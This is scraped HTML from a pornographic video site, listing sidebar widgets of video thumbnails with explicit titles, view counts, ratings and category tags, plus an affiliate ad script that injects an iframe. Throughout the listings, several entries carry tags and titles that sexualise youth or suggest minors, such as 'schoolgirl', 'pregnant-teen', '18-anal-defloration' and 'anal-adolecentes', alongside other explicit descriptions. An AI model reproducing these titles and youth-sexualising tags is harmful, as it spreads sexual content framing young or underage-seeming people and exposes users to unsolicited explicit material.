			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="140146" class="loop-video thumb-block post-140146 post type-post status-publish format-video has-post-thumbnail hentry category-described-video tag-coppia-italiana tag-cornuto tag-cowgirl tag-cum-on-body tag-doggy tag-doggystyle tag-elevator tag-free-porn tag-free-porn-videos tag-masturbate tag-outside tag-premium tag-public tag-public-sex tag-role-play tag-video-porno-italiani post_format-post-format-video">
	<a href="https://xvmovies.com/described-video/porno-attrice-amatoriale-incontra-un-fan-in-ascensore-e-lo-scopa-dialoghi-sporchi-in-italiano/" title="Porno attrice amatoriale incontra un fan in ascensore e lo scopa. (Dialoghi sporchi in Italiano)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)1.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)2.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)3.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)4.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)5.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)6.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)7.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)8.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)9.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)10.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)11.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)12.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)13.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)14.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)15.jpg,https://di.phncdn.com/videos/202204/04/405881501/thumbs_10/(m=eafTGgaaaa)(mh=XVQwvz5WY-YFYx7Q)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/porno-attrice-amatoriale-incontra-un-fan-in-ascensore-e-lo-scopa-dialoghi-sporchi-in-italiano.jpg" alt="Porno attrice amatoriale incontra un fan in ascensore e lo scopa. (Dialoghi sporchi in Italiano)"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:41</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Porno attrice amatoriale incontra un fan in ascensore e lo scopa. (Dialoghi sporchi in Italiano)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="116040" class="loop-video thumb-block post-116040 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur tag-bj tag-blow tag-blowjob tag-cock-sucking tag-cum tag-cumshot tag-face tag-facial tag-messy-blowjob tag-oral tag-red-lips tag-sloppy-blowjob tag-teenager tag-wet-blowjob post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/sloppy-and-very-wet-blowjob-with-cum-on-face-teen-luxurygirl/" title="Sloppy and Very Wet Blowjob With Cum On Face &#8211; Teen LuxuryGirl">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)1.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)2.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)3.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)4.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)5.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)6.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)7.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)8.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)9.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)10.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)11.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)12.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)13.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)14.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)15.jpg,https://di.phncdn.com/videos/201810/28/189566281/thumbs_24/(m=eafTGgaaaa)(mh=XAbCB_mKsbdMP4NS)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/sloppy-and-very-wet-blowjob-with-cum-on-face-teen-luxurygirl.jpg" alt="Sloppy and Very Wet Blowjob With Cum On Face &#8211; Teen LuxuryGirl"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Sloppy and Very Wet Blowjob With Cum On Face &#8211; Teen LuxuryGirl</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="119536" class="loop-video thumb-block post-119536 post type-post status-publish format-video has-post-thumbnail hentry category-feet tag-cum-on-feet tag-feet tag-foot-fetish tag-foot-fuck tag-foot-worship tag-footjob tag-indian tag-latin tag-latina tag-latina-feet tag-latina-teen tag-loveherfeet tag-sole-worship tag-teenager tag-toes tag-young post_format-post-format-video actors-sophia-leone">
	<a href="https://xvmovies.com/feet/loveherfeet-sexy-sophia-leone-deepthroats-rides-a-big-dick/" title="LoveHerFeet &#8211; Sexy Sophia Leone Deepthroats &amp; Rides A Big Dick">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)1.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)2.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)3.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)4.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)5.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)6.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)7.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)8.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)9.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)10.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)11.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)12.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)13.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)14.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)15.jpg,https://ei.phncdn.com/videos/201906/28/232060142/original/(m=eafTGgaaaa)(mh=_JNNwdicaw_27Hs0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/loveherfeet-sexy-sophia-leone-deepthroats-rides-a-big-dick.jpg" alt="LoveHerFeet &#8211; Sexy Sophia Leone Deepthroats &amp; Rides A Big Dick"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>LoveHerFeet &#8211; Sexy Sophia Leone Deepthroats &amp; Rides A Big Dick</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="95957" class="loop-video thumb-block post-95957 post type-post status-publish format-video has-post-thumbnail hentry category-celebrities tag-bdsm tag-big-boobs tag-celebrity tag-famous tag-hollywood tag-kink tag-orgasm tag-rough tag-teenager tag-young post_format-post-format-video actors-mykinkydope">
	<a href="https://xvmovies.com/celebrities/how-to-make-it-in-hollywood/" title="How to make it in HOLLYWOOD?">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)1.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)2.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)3.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)4.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)5.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)6.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)7.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)8.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)9.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)10.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)11.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)12.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)13.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)14.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)15.jpg,https://ei.phncdn.com/videos/202008/18/343626521/original/(m=eafTGgaaaa)(mh=7wQgsTOm_hkWZSpy)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/how-to-make-it-in-hollywood.jpg" alt="How to make it in HOLLYWOOD?"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>How to make it in HOLLYWOOD?</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="111915" class="loop-video thumb-block post-111915 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-busty tag-busty-milf tag-fucked tag-in-the-ass tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/anal/ass-busty-milf-fucked-in-the-ass/" title="Ass busty milf fucked in the ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/ass-busty-milf-fucked-in-the-ass.jpg" alt="Ass busty milf fucked in the ass"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Ass busty milf fucked in the ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="55628" class="loop-video thumb-block post-55628 post type-post status-publish format-video hentry category-anal tag-adult-toys tag-amature-anal tag-anal tag-anal-gape tag-anal-play tag-anal-plug tag-anal-preparation tag-asshole tag-behind-the-scenes tag-homemade-anal tag-point-of-view tag-real-anal tag-rough-anal tag-step-mom tag-step-sister post_format-post-format-video">
	<a href="https://xvmovies.com/anal/%d0%ba%d0%b0%d0%ba-%d0%bc%d0%bd%d0%b5-%d1%80%d0%b0%d0%b7%d1%80%d0%b0%d0%b1%d0%b0%d1%82%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b2-%d0%bf%d0%be%d0%bf%d0%ba%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%83/" title="Как мне разрабатывают в попке анальную дырку перед съемкой видео за кадром">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)1.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)2.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)3.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)4.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)5.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)6.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)7.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)8.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)9.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)10.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)11.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)12.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)13.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)14.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)15.jpg,https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)16.jpg"><img data-src="https://di.phncdn.com/videos/202004/13/303421572/original/(m=eafTGgaaaa)(mh=FPJIuapewFkj3AGr)12.jpg" alt="Как мне разрабатывают в попке анальную дырку перед съемкой видео за кадром"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Как мне разрабатывают в попке анальную дырку перед съемкой видео за кадром</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="115183" class="loop-video thumb-block post-115183 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-brunette tag-rebel tag-russian tag-sexy tag-sucks tag-three post_format-post-format-video">
	<a href="https://xvmovies.com/anal/sexy-russian-brunette-aurelly-rebel-multidick-sucks-three-boners-and-dpd/" title="Sexy Russian brunette Aurelly Rebel multidick sucks three boners and DP&apos;d">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/sexy-russian-brunette-aurelly-rebel-multidick-sucks-three-boners-and-dpd.jpg" alt="Sexy Russian brunette Aurelly Rebel multidick sucks three boners and DP&apos;d"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Sexy Russian brunette Aurelly Rebel multidick sucks three boners and DP&apos;d</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="177317" class="loop-video thumb-block post-177317 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-tits tag-blonde tag-hd tag-milf tag-solo-female tag-stockings tag-toys tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/busty-milf-deepthroating-dildo-and-fucking-her-loose-holes/" title="Busty Milf Deepthroating Dildo And Fucking Her Loose Holes">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9903000/9903745/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/busty-milf-deepthroating-dildo-and-fucking-her-loose-holes.jpg" alt="Busty Milf Deepthroating Dildo And Fucking Her Loose Holes"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Busty Milf Deepthroating Dildo And Fucking Her Loose Holes</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
